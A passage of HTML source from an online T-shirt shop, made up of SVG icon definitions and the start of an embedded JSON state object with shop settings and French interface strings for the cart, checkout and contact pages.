10.03125,5.71875 C9.53125,5.23958333 8.86458333,4.98958333 8.03125,4.96875 C7.07291667,4.98958333 6.33333333,5.28125 5.8125,5.84375 C5.29166667,6.40625 5.03125,7.07291667 5.03125,7.84375 C5.03125,8.13541667 5.07291667,8.41666667 5.15625,8.6875 C5.23958333,8.95833333 5.36458333,9.1875 5.53125,9.375 C5.57291667,9.41666667 5.58333333,9.47916667 5.5625,9.5625 L5.375,10.3125 C5.375,10.4166667 5.3125,10.4375 5.1875,10.375 C4.75,10.1666667 4.41666667,9.8125 4.1875,9.3125 C3.95833333,8.8125 3.84375,8.3125 3.84375,7.8125 C3.84375,6.72916667 4.21354167,5.796875 4.953125,5.015625 C5.69270833,4.234375 6.78125,3.82291667 8.21875,3.78125 C9.38541667,3.80208333 10.3489583,4.16666667 11.109375,4.875 C11.8697917,5.58333333 12.2604167,6.5 12.28125,7.625 C12.28125,8.79166667 11.9635417,9.765625 11.328125,10.546875 C10.6927083,11.328125 9.86458333,11.7291667 8.84375,11.75 C8.51041667,11.75 8.20833333,11.6770833 7.9375,11.53125 C7.66666667,11.3854167 7.46875,11.2083333 7.34375,11 L6.875,12.59375 C6.79166667,12.8854167 6.66666667,13.1979167 6.5,13.53125 C6.33333333,13.8645833 6.17708333,14.1458333 6.03125,14.375 C6.65625,14.5625 7.3125,14.65625 8,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_facebook" viewBox="0 0 16 16"><path d="M9.34375,14.65625 L9.34375,9.34375 L11.34375,9.34375 L11.34375,6.65625 L9.34375,6.65625 L9.34375,5 C9.34375,4.75 9.39583333,4.52604167 9.5,4.328125 C9.60416667,4.13020833 9.77083333,4.02083333 10,4 L10,4 L11.34375,4 L11.34375,1.34375 L9.34375,1.34375 C8.57291667,1.36458333 7.9375,1.625 7.4375,2.125 C6.9375,2.625 6.67708333,3.25 6.65625,4 L6.65625,4 L6.65625,6.65625 L4.65625,6.65625 L4.65625,9.34375 L6.65625,9.34375 L6.65625,14.65625 L9.34375,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_plus" viewBox="0 0 12 12"><path d="M5.2478 9V6.76976H3V5.23024H5.2478V3H6.74634V5.23024H9V6.76976H6.74634V9H5.2478Z" fill="#252525"></path></symbol><symbol id="ic_minus" viewBox="0 0 12 12"><path d="M4 7V5H8V7H4Z" fill="#252525"></path></symbol><symbol id="ic_plus-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(-1160.000000, -5462.000000)" stroke="#111111"><g transform="translate(256.000000, 5327.000000)"><g transform="translate(0.000000, 134.000000)"><g transform="translate(905.000000, 2.000000)"><line x1="12" y1="6" x2="12" y2="18"></line><line x1="18" y1="12" x2="6" y2="12"></line><circle cx="12" cy="12" r="12"></circle></g></g></g></g></g></symbol><symbol id="ic_close-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(1.000000, 1.000000)" stroke="#111111"><circle cx="12" cy="12" r="12"></circle><g transform="translate(12.000000, 12.000000) rotate(-315.000000) translate(-12.000000, -12.000000) translate(6.000000, 6.000000)"><line x1="6" y1="0" x2="6" y2="12"></line><line x1="12" y1="6" x2="0" y2="6"></line></g></g></g></symbol><symbol id="ic_youtube" viewBox="0 0 16 16"><path d="M8,12.65625 L9.0625,12.625 C9.79166667,12.625 10.5885417,12.6041667 11.453125,12.5625 C12.3177083,12.5208333 12.90625,12.4583333 13.21875,12.375 C13.8229167,12.2083333 14.2083333,11.8229167 14.375,11.21875 C14.5625,10.53125 14.65625,9.45833333 14.65625,8 L14.65625,8 L14.625,7.4375 C14.625,7.04166667 14.6041667,6.578125 14.5625,6.046875 C14.5208333,5.515625 14.4583333,5.09375 14.375,4.78125 C14.2083333,4.17708333 13.8229167,3.79166667 13.21875,3.625 C12.53125,3.4375 10.7916667,3.34375 8,3.34375 L8,3.34375 L6.9375,3.375 C6.20833333,3.375 5.41145833,3.39583333 4.546875,3.4375 C3.68229167,3.47916667 3.09375,3.54166667 2.78125,3.625 C2.17708333,3.79166667 1.79166667,4.17708333 1.625,4.78125 C1.4375,5.46875 1.34375,6.54166667 1.34375,8 L1.34375,8 L1.375,8.5625 C1.375,8.95833333 1.39583333,9.421875 1.4375,9.953125 C1.47916667,10.484375 1.54166667,10.90625 1.625,11.21875 C1.79166667,11.8229167 2.17708333,12.2083333 2.78125,12.375 C3.46875,12.5625 5.20833333,12.65625 8,12.65625 L8,12.65625 Z M6.65625,10 L6.65625,6 L10.125,8 L6.65625,10 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_instagram" viewBox="0 0 16 16"><path d="M10.8125,14.65625 C11.8958333,14.6354167 12.8020833,14.2604167 13.53125,13.53125 C14.2604167,12.8020833 14.6354167,11.8958333 14.65625,10.8125 L14.65625,10.8125 L14.65625,5.1875 C14.6354167,4.10416667 14.2604167,3.19791667 13.53125,2.46875 C12.8020833,1.73958333 11.8958333,1.36458333 10.8125,1.34375 L10.8125,1.34375 L5.1875,1.34375 C4.10416667,1.36458333 3.19791667,1.73958333 2.46875,2.46875 C1.73958333,3.19791667 1.36458333,4.10416667 1.34375,5.1875 L1.34375,5.1875 L1.34375,10.8125 C1.36458333,11.8958333 1.73958333,12.8020833 2.46875,13.53125 C3.19791667,14.2604167 4.10416667,14.6354167 5.1875,14.65625 L5.1875,14.65625 L10.8125,14.65625 Z M10.9375,13.34375 L5.0625,13.34375 C4.375,13.3229167 3.80729167,13.0885417 3.359375,12.640625 C2.91145833,12.1927083 2.67708333,11.625 2.65625,10.9375 L2.65625,10.9375 L2.65625,5.0625 C2.67708333,4.375 2.91145833,3.80729167 3.359375,3.359375 C3.80729167,2.91145833 4.375,2.67708333 5.0625,2.65625 L5.0625,2.65625 L10.9375,2.65625 C11.625,2.67708333 12.1927083,2.91145833 12.640625,3.359375 C13.0885417,3.80729167 13.3229167,4.375 13.34375,5.0625 L13.34375,5.0625 L13.34375,10.9375 C13.3229167,11.625 13.0885417,12.1927083 12.640625,12.640625 C12.1927083,13.0885417 11.625,13.3229167 10.9375,13.34375 L10.9375,13.34375 Z M11.5,5.3125 C11.7291667,5.3125 11.921875,5.234375 12.078125,5.078125 C12.234375,4.921875 12.3125,4.72916667 12.3125,4.5 C12.3125,4.27083333 12.234375,4.078125 12.078125,3.921875 C11.921875,3.765625 11.7291667,3.67708333 11.5,3.65625 C11.2708333,3.67708333 11.078125,3.765625 10.921875,3.921875 C10.765625,4.078125 10.6875,4.27083333 10.6875,4.5 C10.6875,4.72916667 10.765625,4.921875 10.921875,5.078125 C11.078125,5.234375 11.2708333,5.3125 11.5,5.3125 Z M8,11.34375 C8.9375,11.3229167 9.72395833,10.9947917 10.359375,10.359375 C10.9947917,9.72395833 11.3229167,8.9375 11.34375,8 C11.3229167,7.0625 10.9947917,6.27604167 10.359375,5.640625 C9.72395833,5.00520833 8.9375,4.67708333 8,4.65625 C7.0625,4.67708333 6.27604167,5.00520833 5.640625,5.640625 C5.00520833,6.27604167 4.67708333,7.0625 4.65625,8 C4.67708333,8.9375 5.00520833,9.72395833 5.640625,10.359375 C6.27604167,10.9947917 7.0625,11.3229167 8,11.34375 Z M8,9.96875 C7.4375,9.96875 6.96875,9.78125 6.59375,9.40625 C6.21875,9.03125 6.03125,8.5625 6.03125,8 C6.03125,7.4375 6.21875,6.96875 6.59375,6.59375 C6.96875,6.21875 7.4375,6.02083333 8,6 C8.5625,6.02083333 9.03125,6.21875 9.40625,6.59375 C9.78125,6.96875 9.96875,7.4375 9.96875,8 C9.96875,8.5625 9.78125,9.03125 9.40625,9.40625 C9.03125,9.78125 8.5625,9.96875 8,9.96875 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_blog" viewBox="0 0 24 24"><path d="M14,13H9.95A1,1 0 0,0 8.95,14A1,1 0 0,0 9.95,15H14A1,1 0 0,0 15,14A1,1 0 0,0 14,13M9.95,10H12.55A1,1 0 0,0 13.55,9A1,1 0 0,0 12.55,8H9.95A1,1 0 0,0 8.95,9A1,1 0 0,0 9.95,10M16,9V10A1,1 0 0,0 17,11A1,1 0 0,1 18,12V15A3,3 0 0,1 15,18H9A3,3 0 0,1 6,15V8A3,3 0 0,1 9,5H13A3,3 0 0,1 16,8M20,2H4C2.89,2 2,2.89 2,4V20A2,2 0 0,0 4,22H20A2,2 0 0,0 22,20V4C22,2.89 21.1,2 20,2Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_hamburger" viewBox="0 0 16 16"><path d="M14.6666667,5.2 L1.33333333,5.2 C0.596953667,5.2 0,5.78202983 0,6.5 C0,7.21797017 0.596953667,7.8 1.33333333,7.8 L14.6666667,7.8 C15.4030463,7.8 16,7.21797017 16,6.5 C16,5.78202983 15.4030463,5.2 14.6666667,5.2 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,0 L1.33333333,0 C0.596953667,0 0,0.582029825 0,1.3 C0,2.01797017 0.596953667,2.6 1.33333333,2.6 L14.6666667,2.6 C15.4030463,2.6 16,2.01797017 16,1.3 C16,0.582029825 15.4030463,0 14.6666667,0 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,10.4 L9.33333333,10.4 C8.59695367,10.4 8,10.9820298 8,11.7 C8,12.4179702 8.59695367,13 9.33333333,13 L14.6666667,13 C15.4030463,13 16,12.4179702 16,11.7 C16,10.9820298 15.4030463,10.4 14.6666667,10.4 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_close" viewBox="0 0 16 16"><path d="M13.7,0.3 C13.3,-0.1 12.7,-0.1 12.3,0.3 L7,5.6 L1.7,0.3 C1.3,-0.1 0.7,-0.1 0.3,0.3 C-0.1,0.7 -0.1,1.3 0.3,1.7 L5.6,7 L0.3,12.3 C-0.1,12.7 -0.1,13.3 0.3,13.7 C0.5,13.9 0.7,14 1,14 C1.3,14 1.5,13.9 1.7,13.7 L7,8.4 L12.3,13.7 C12.5,13.9 12.8,14 13,14 C13.2,14 13.5,13.9 13.7,13.7 C14.1,13.3 14.1,12.7 13.7,12.3 L8.4,7 L13.7,1.7 C14.1,1.3 14.1,0.7 13.7,0.3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_more" viewBox="0 0 16 16"><circle id="Oval" fill="currentColor" cx="1.5" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="8" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="14.5" cy="8" r="1.5"></circle></symbol><symbol id="ic_done" viewBox="0 0 16 16"><path d="M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0.00484989636,3.58373245 3.58373245,0.00484989636 8,0 Z M12.5656,5.0344 C12.2532001,4.72209445 11.7467999,4.72209445 11.4344,5.0344 L11.4344,5.0344 L6.4,10.0688 L4.5656,8.2344 C4.25169689,7.93122223 3.75273218,7.9355581 3.44414514,8.24414514 C3.1355581,8.55273218 3.13122223,9.05169689 3.4344,9.3656 L3.4344,9.3656 L5.8344,11.7656 C6.14679988,12.0779056 6.65320012,12.0779056 6.9656,11.7656 L6.9656,11.7656 L12.5656,6.1656 C12.8779056,5.85320012 12.8779056,5.34679988 12.5656,5.0344 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_warning" viewBox="0 0 16 16"><path d="M15.8008306,12.5266196 L9.48383059,0.880619591 C9.32803569,0.591683918 9.09044928,0.355141071 8.80083059,0.200619591 C7.98186638,-0.237648464 6.9627145,0.0657767891 6.51683059,0.880619591 L0.200830588,12.5266196 C-0.0801415438,13.0480159 -0.0654306572,13.6789169 0.239537977,14.1866506 C0.544506611,14.6943844 1.09455553,15.0037363 1.68683059,15.0006429 L14.3148306,15.0006429 C14.59387,15.0006429 14.8686193,14.9319323 15.1148306,14.8006196 C15.5088184,14.5914975 15.8029844,14.233702 15.9319819,13.8067148 C16.0609793,13.3797276 16.0141262,12.9189064 15.8018306,12.5266196 L15.8008306,12.5266196 Z M8.00083059,13.0006196 C7.44854584,13.0006196 7.00083059,12.5529043 7.00083059,12.0006196 C7.00083059,11.4483348 7.44854584,11.0006196 8.00083059,11.0006196 C8.55311534,11.0006196 9.00083059,11.4483348 9.00083059,12.0006196 C9.00083059,12.5529043 8.55311534,13.0006196 8.00083059,13.0006196 Z M9.00083059,9.50061959 C9.00083059,9.77676197 8.77697296,10.0006196 8.50083059,10.0006196 L7.50083059,10.0006196 C7.22468821,10.0006196 7.00083059,9.77676197 7.00083059,9.50061959 L7.00083059,5.50061959 C7.00083059,5.22447722 7.22468821,5.00061959 7.50083059,5.00061959 L8.50083059,5.00061959 C8.77697296,5.00061959 9.00083059,5.22447722 9.00083059,5.50061959 L9.00083059,9.50061959 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_loading" viewBox="0 0 24 24"><path d="M24,12 L21,12 C21,7.037115 16.962885,3 12,3 L12,0 C18.616695,0 24,5.383305 24,12 Z" fill="currentColor" fill-rule="evenodd"></path><g opacity="0.242420015" fill="currentColor" fill-rule="evenodd"></g><path d="M12,24 C5.383305,24 0,18.616695 0,12 C0,5.383305 5.383305,0 12,0 C18.616695,0 24,5.383305 24,12 C24,18.616695 18.616695,24 12,24 Z M12,3 C7.037115,3 3,7.037115 3,12 C3,16.962885 7.037115,21 12,21 C16.962885,21 21,16.962885 21,12 C21,7.037115 16.962885,3 12,3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_right-arrow" viewBox="0 0 52 56"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(0.000000, 2.000000)"><rect id="Rectangle" x="0" y="0" width="52" height="52"></rect><polygon id="Path" stroke="#FFFFFF" stroke-width="2" fill="#FFFFFF" stroke-linecap="square" points="1 52 2.292 51.236 45 26 41 23.636 1 0"></polygon></g></g></symbol><symbol id="ic_star" viewBox="0 0 16 16"><path d="M14.3502222,5.83466667 L10.5128889,5.27644444 L8.8,1.8 C8.63435285,1.51502671 8.3296191,1.33968471 8,1.33968471 C7.6703809,1.33968471 7.36564715,1.51502671 7.2,1.8 L5.48711111,5.27733333 L1.64977778,5.83466667 C1.31455321,5.88274486 1.03577211,6.11712854 0.930834093,6.43911462 C0.825896075,6.76110069 0.913035163,7.11474089 1.15555556,7.35111111 L3.93155556,10.0577778 L3.27644444,13.88 C3.21930785,14.2134664 3.35642866,14.5504556 3.63015923,14.7492923 C3.90388979,14.948129 4.26676326,14.9743334 4.56622222,14.8168889 L8,13.0115556 L11.432,14.8151111 C11.731459,14.9725556 12.0943324,14.9463512 12.368063,14.7475145 C12.6417936,14.5486778 12.7789144,14.2116887 12.7217778,13.8782222 L12.0666667,10.056 L14.8444444,7.35111111 C15.0863486,7.11492322 15.1733229,6.76195351 15.0688464,6.44041497 C14.96437,6.11887643 14.686533,5.88444363 14.352,5.83555556 L14.3502222,5.83466667 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_upload" viewBox="0 0 16 16"><rect y="15" width="16" height="1" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="7.5" y="1" width="1" height="10" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="8" width="7.82036" height="1" rx="0.5" transform="rotate(45 8 0)" fill="currentColor" fill-rule="evenodd"></rect><rect x="2.46875" y="5.53271" width="7.82457" height="1" rx="0.5" transform="rotate(-45 2.46875 5.53271)" fill="currentColor" fill-rule="evenodd"></rect><rect y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="15" y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect></symbol></svg><!----><!--]--></div>
    <script async id="__INITIAL_STATE__" type="application/json">
      {"layout":"default","location":{"country_code":""},"shop":{"id":10433747,"name":"Art Tshirt","domain":"art-tshirts.com","address":"Tu Liem, Ha Noi 100000, Vietnam","country_code":"VN","email":"support@art-tshirts.com","registered_at":1686990368,"currency":{"country_id":75,"country_code":"FR","country_name":"France","country_flag":"https://img.thesitebase.net/img/flags/france.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}} EUR","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":true,"is_rounding":false,"rounding":0.99,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"default_currency":{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"locale":{"code":"fr","name":"Francaise","customized":false,"is_default":false,"priority":0,"content":{"blog":{"by":"Par","by_author":"Par {name}","by_on":"Par {name} sur {date}","cancel":"Annuler","comment_at":"{date} à {time}","comment_captcha_require":"Veuillez terminer la vérification du captcha pour soumettre un commentaire","comment_captcha_validation_failed":"La vérification du captcha a échoué, veuillez réessayer.","comment_error":"Quelque chose s'est mal passé ! Veuillez réessayer","comments":"commentaires","count_comment":"{count} commentaire","count_comments":"{count} commentaires","hide_replies":"Masquer les réponses","leave_a_comment":"laissez un commentaire","loading":"Chargement...","n_replies":"{count} réponses","next":"Suivant","on_date":"Activé {date}","one_reply":"1 réponse","previous":"Précédent","read_more":"Lire la suite","recent_posts":"Messages récents","related_articles":"Articles Liés","replies_to":"\u003cstrong\u003e{name}\u003c/strong\u003e répond à \u003cstrong\u003e{root}\u003c/strong\u003e","reply":"Répondre","submit":"Nous faire parvenir","submit_comment_review":"Votre commentaire a été soumis et est en cours d'examen par les administrateurs du magasin.","submit_comment_success":"Votre commentaire a été soumis avec succès","tags":"Mots clés"},"cart":{"cart_drawer_heading":"Panier d'achat","cart_warning_only_one_discount_can_be_applied":"Une seule remise peut être appliquée pour votre commande.","cart_warning_we_have_choose":"Nous avons choisi pour vous la remise la plus avantageuse.","checkout":"Paiement","complete_order_express":"Ou complétez la commande avec","confirm_remove_alert":"Vous êtes sur le point de supprimer un article de votre panier.","confirm_remove_question":"Êtes-vous sur de vouloir continuer?","confirm_remove_title":"Enlevez cet article?","continue_shopping":"Continuez les achats","empty":"Il n'y a aucun article dans votre panier.","go_to_cart":"Voir le panier","heading":"Panier","remove_item":"Enlevez l'article","subtotal":"Sous-total","tax_and_shipping":"Le coût de transport est automatiquement calculé à l'étape du paiement","total_discounts":"Remises totales","total_savings":"Les économies totales","uploaded":"téléchargé","wanna_to_add_discount":"+ Voulez-vous ajouter plus de réduction ? Passer à la caisse"},"checkout_general":{"cancellation_policy":"politique d'annulation.","cancellation_policy_1":"Lorsque vous achetez un abonnement, vous recevrez des envois répétés. Ceux-ci sont basés sur la durée et la fréquence de l'abonnement que vous sélectionnez. Vos informations de paiement seront stockées en toute sécurité et vous serez facturé pour chacune de ces livraisons.","cancellation_policy_2":"Les abonnements se renouvellent automatiquement à la fin de leur durée. Si vous ne souhaitez pas renouveler un abonnement, vous pouvez l'annuler. Si vous souhaitez annuler ou modifier votre abonnement, vous pouvez le faire à tout moment. Vos e-mails de confirmation de commande contiennent des liens vers les abonnements. Vous pouvez gérer votre abonnement à partir de là.","cancellation_policy_title":"Politique d'annulation","eta_only_max_shipping":"{max_only_shipping_time} jours ouvrés","eta_recurring_shipping_method":"({min_recurring_shipping} - {max_recurring_shipping} jours ouvrables)","eta_shipping_method":"{min_only_shipping_time} - {max_only_shipping_time} jours ouvrés","eta_shipping_method_exact_days":"({0} - {1})","eta_shipping_method_from_days":"(à partir de {0} jours)","eta_shipping_method_min_week":"({0} semaines)","eta_shipping_method_one_week":"(1 semaine)","eta_shipping_method_week":"({0} - {1} semaines)","recurring_notice":"Les articles dans votre panier sont des achats différés ou récurrents. En poursuivant votre paiement, vous acceptez que votre mode de paiement soit automatiquement débité au prix et à la fréquence indiqués sur cette page jusqu'à ce que vous annuliez. Toutes les annulations sont soumises aux","recurring_subtotal":"Sous-total récurrent"},"collections":{"apply":"Appliquer","availability":"Disponibilité","available":"Disponible uniquement","brand":"Marque","clear_all":"Tout effacer","clear_filter":"Effacer les filtres","empty_filter":"Aucun produit correspondant trouvé","filter":"Filtre","from":"À partir de","heading":"Liste des collections","heading_products":"Produits","less_than":"Moins que","load_more":"Chargez plus","more_filter":"Plus de filtres","more_than":"Plus que","price":"Prix","product_types":"Type de produit","read_more":"Lire la suite","remove_filter":"Supprimer le filtre","show_less":"Montrer moins","show_more":"Montre plus","sort_by":"Triez par","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","best_selling":"Meilleure vente","manual":"Mis en exergue","newest":"Le plus récent","oldest":"Le plus ancien","price_high_to_low":"Prix décroissant","price_low_to_high":"Prix croissant","sort_by":"Triez par"},"to":"À"},"contact":{"button":{"go_to_contact_us_page":"Aller à la page contactez-nous","i_want_to_cancel_the_order":"Oui, je veux annuler la commande"},"form":{"alert_send_email_to_buyer":"Nous vous avons envoyé un e-mail. Veuillez vérifier votre e-mail et suivre les instructions pour compléter la demande","already_sent_email":"Merci de nous avoir contacté. Nous vous répondrons dès que possible.","attach_here":"Joignez jusqu'à 10 fichiers. Taille maximale du fichier : 10 Mo. Reportez-vous à nos \u003ca href='/pages/submitting-evidence-guidance' target='_blank'\u003edirectives\u003c/a\u003e sur la façon de joindre des fichiers et de fournir les informations nécessaires pour nous aider à résoudre votre problème plus rapidement","attach_here_sb":"Joignez jusqu'à 10 fichiers. Taille maximale du fichier : 10 Mo.","captcha_incorrect":"La vérification du captcha a échoué, veuillez réessayer.","captcha_require":"Veuillez terminer la vérification du captcha","captcha_required":"Veuillez terminer la vérification du captcha","captcha_validation_failed":"La vérification du captcha a échoué, veuillez réessayer.","choose_files":"Choisir des fichiers","data_issue_type":"Raison du type de problème","email":"E-mail","email_not_matched":"L'e-mail n'est pas correct, vous devez entrer l'e-mail au moment de l'achat","email_placeholder":"E-mail","errors":{"file_size_too_large":"Échec de l'importation des pièces jointes : votre fichier fait plus de 10 Mo","invalid_file_type":"Le format de fichier n'est pas pris en charge","max_file_selected":"Échec de l'importation des pièces jointes : le nombre de fichiers est supérieur à 10"},"expired_request":"Malheureusement, vous ne pouvez pas soumettre cette demande car votre commande est en cours de traitement.","file":"Pièces jointes","files_choosen":"{0} fichiers choisis","issue":"Type de probleme","issue_45_days":"Ma commande prend plus de 45 jours pour être livrée","issue_cancel_order":"Je veux annuler ma commande","issue_claim_order":"Je veux me plaindre de ma commande","issue_not_receive_email":"Je n'ai pas reçu d'e-mail de confirmation de la commande","issue_not_receive_order":"Je n'ai pas encore reçu ma commande","issue_others":"D'autres raisons","issue_placeholder":"Type de problème","issue_question_product_collection":"J'ai une question sur le produit/la collection","issue_type":"Type de probleme","issue_update_order":"Je souhaite modifier ma commande","link":"Lien produit/collection","link_placeholder":"Lien produit/collection","message":"Message","message_placeholder":"Message","name":"Prénom","name_placeholder":"Prénom","no_order_with_this_email":"Impossible de trouver des bons de commande associés à l'e-mail.","option":{"issue_cancel_order":{"cancel_duplicate_order":"J'ai commandé un produit plusieurs fois et je souhaite annuler la commande en double","i_changed_my_mind":"J'ai changé d'avis et je souhaite annuler la commande","i_want_to_change_my_shipping_address":"Je veux changer mon adresse de livraison","i_want_to_remove_or_change_some_items_in_my_order":"Je souhaite supprimer/modifier certains articles de ma commande","other":"Autre","others":"Autres","price_too_high":"Le prix est trop élevé","product_does_not_meet_my_expect":"J'ai vérifié la description et j'ai découvert que le produit ne répondait pas à mes attentes","shipping_time_too_long":"Le délai de livraison est trop long"},"issue_claim_order":{"incorrect_product_or_quantity_or_color":"Mauvais produit/mauvaise quantité/mauvaise couleur","others":"Autres","poor_quality":"Mauvaise qualité","product_does_not_fit":"Le produit ne convient pas","product_does_not_work":"Le produit ne fonctionne pas","product_is_damaged":"Le produit est endommagé"},"issue_not_receive_order":{"the_delivery_date_has_passed_but":"La date de livraison est passée mais je n'ai toujours pas reçu la marchandise","the_delivery_date_is_not_yet_due":"La date de livraison n'est pas encore échue mais je souhaite vérifier où se trouve mon colis","tracking_info_is_delivered_but":"Les informations de suivi sont livrées mais je n'ai pas encore reçu mon colis"},"issue_update_order":{"i_want_to_update_billing_address":"Je souhaite mettre à jour l'adresse de facturation","i_want_to_update_both_address_and_items_variant":"Je souhaite mettre à jour à la fois l'adresse et la variante des articles","i_want_to_update_items_variant_or_remove_items":"Je veux mettre à jour la variante des articles/supprimer des articles","i_want_to_update_my_address":"Je veux mettre à jour mon adresse"}},"order":"Numéro de commande","order_has_been_cancelled":"La commande a été annulée","order_not_found":"Les informations de commande sont incorrectes","order_number":"Numéro de commande","order_placeholder":"Numéro de commande","pb_order_placeholder":"Par exemple #pb11111111_1111","phone":"Téléphone","phone_placeholder":"Téléphone","placeholder":{"issue_cancel_order":"Choisissez la raison pour laquelle vous souhaitez annuler cette commande","issue_claim_order":"Choisissez la raison pour laquelle vous souhaitez réclamer cette commande","issue_not_receive_order":"Choisissez la raison pour laquelle vous ne recevez pas cette commande","issue_update_order":"Sélectionnez les informations que vous souhaitez mettre à jour"},"plb_order_placeholder":"Par exemple #plb11111111_1111","post_fail":"S'il y a eu erreur dans notre envoi, veuillez nous contacter.","post_success":"Merci de nous avoir contacté. Nous vous contacterons le plus tôt possible.","send":"Envoyez","send_cancel_email_to_buyer":"Merci d'avoir soumis votre demande d'annulation. Pour terminer le processus d'annulation, veuillez vérifier votre e-mail et confirmer dans les {0} heures suivant la commande","send_email_success":"Merci de nous avoir contacté. Nous vous répondrons dès que possible. S'il vous plaît vérifier votre e-mail régulièrement pour la dernière mise à jour.","upload_file_fail":"Erreur lors du téléchargement du fichier.","warning_order_has_been_processing":"Malheureusement, vous ne pouvez pas soumettre cette demande car votre commande est en cours de traitement."},"message":{"send_email_confirmation_cancel_order":"Afin de protéger vos informations, une fois cette demande envoyée, un e-mail de confirmation sera envoyé à l'adresse e-mail que vous avez saisie. Veuillez noter qu'une demande ne peut être soumise que si la commande n'a pas été traitée. Le temps de traitement est généralement de 6 à 8 heures depuis l'heure de création de la commande."},"modal":{"are_you_sure_cancel_this_order":"Voulez-vous vraiment annuler cette commande ?\u003cbr/\u003e Cette action ne peut pas être annulée.","confirm_request_has_been_sent":"Votre demande à été envoyé!\u003cbr/\u003e Nous vous tiendrons au courant une fois qu'il sera appliqué par e-mail","expired_request":"Le lien a expiré.\u003cbr/\u003e Vous ne pouvez pas terminer votre demande une fois qu'elle est expirée.","have_error_occurred":"Erreur! Une erreur s'est produite","link_has_been_expired":"Le lien a expiré.\u003cbr/\u003e Vous ne pouvez pas terminer votre demande une fois qu'elle est expirée","order_has_been_cancelled":"La commande a été annulée.","order_not_found":"Commande introuvable"}},"digital_product":{"back_to_list":"Retour à Mes produits","book_now":"Reserve maintenant","complete":"{value}% d'achèvement","complete_and_continue":"Terminer et continuer","completed_lecture":"Terminé {completed}/{total}","congratulations":"Toutes nos félicitations! Vous avez terminé\u003cbr/\u003e {product}","congratulations_mobile":"Toutes nos félicitations!\u003cbr/\u003e Vous avez terminé\u003cbr/\u003e {product}","download":"Télécharger","download_files":"Telecharger des fichiers","explore_all_products":"Découvrez tous les produits","file":"dossier","files":"des dossiers","have_not_placed_any_order":"Vous n'avez pas encore passé de commande","heading":"Mes produits","permission_error_message":"Veuillez vous assurer que vous avez accès à ce produit et que vous vous connectez au bon compte de messagerie.","permission_error_title":"Vous n'êtes pas autorisé à voir ce produit.","previous_lecture":"Conférence précédente","resources":"Ressources","resume":"CV","session":"session","sort_options":{"alphabet_a_z":"Alphabet, A -\u003e Z","alphabet_z_a":"Alphabet, Z -\u003e A","recently_accessed":"Accès récent","recently_enrolled":"Récemment inscrit"},"types":{"coaching_session":"Séance de coaching","digital_download":"Téléchargement numérique","online_course":"Cours en ligne"},"video_time":"{time} min","view_other_products":"Voir d'autres produits"},"dynamic_checkout":{"already_paid":"Déjà payé","amount_to_pay":"Montant à payer","buy_now":"Acheter maintenant","buy_with":"Acheter avec","click_to_continue":"Cliquez pour continuer","discount":"Rabais","more_payment_options":"Plus d'options de paiement","not_support_shipment_address":"Impossible d'expédier à l'adresse sélectionnée","pay_with":"Payer avec","processing_to_checkout":"Traitement jusqu'à la caisse...","processing_your_order":"Un problème est survenu lors du traitement de votre commande.","shipping":"Expédition","stripe_checkout_message":"Vous ne voyez pas le navigateur sécurisé Stripe ? Nous vous aiderons à relancer la fenêtre pour finaliser votre achat","subtotal":"Total","taxes":"Impôts","tipping":"Conseil","total":"Total:","update_shipping_address_failed":"Erreur lors de la mise à jour de l'adresse de livraison","update_shipping_option_failed":"Erreur lors de la mise à jour de l'option d'expédition","uploaded":"téléchargé"},"eta_shipping_time":{"arrive_in":"Arriver à","deliver_to_country":"livraison à {country}","first_shipment":"Première expédition","processing_time":"Délai de traitement","processing_time_count":"{time} jours ouvrés","recurring_shipments":"Expéditions récurrentes","shipping_time":"Temps d'expédition","shipping_time_count":"{name}{time} jours ouvrables"},"general":{"404":{"cta":"Continuez les achats","subtext":"La page que vous avez demandé n'existe pas","title":"404 Page non trouvée"},"405":{"subtext":"La page que vous avez demandé n'existe pas"},"406":{"title":"404 Page non trouvée"},"breadcrumbs":{"all":"Tous","collection_list":"Liste des collections","collections":"Collections de produits","home":"Page 